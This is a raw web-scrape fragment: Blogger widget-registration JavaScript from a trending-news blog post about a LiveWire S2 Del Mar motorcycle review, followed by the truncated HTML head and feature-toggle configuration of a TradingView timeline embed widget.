{\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5598668794374452206', 'postImageUrl': 'https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg', 'pageName': 'LiveWire S2 Del Mar Review: Fun, Fast, Limited Range', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: LiveWire S2 Del Mar Review: Fun, Fast, Limited Range', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LiveWire S2 Del Mar Review: Fun, Fast, Limited Range', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5598668794374452206}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB8fflTwIrXCMfSvEVgUQGztvbgiLHZbC0iYrvVNttor1I6iKwNn-qRbMB0KnB8xb-MuM7uF67JN6nEWdBctuKCwgAhyg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6FT8_9Do9XKJfb0rkpyl3yyN2c1A:1768803098634', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6FT8_9Do9XKJfb0rkpyl3yyN2c1A:1768803098634', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8b22a39b4090db44b836dbbc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11616
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="WHK94SCFEeFoCt5AqrKtFg==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="WHK94SCFEeFoCt5AqrKtFg==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"footprint_statistic_table":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-pro-symbol-filtering":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"hide_BAJAJ_on_ios":1.0,"hide_BAJAJ_on_android":1.0,"hide_BAJAJ_on_mobile_web":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1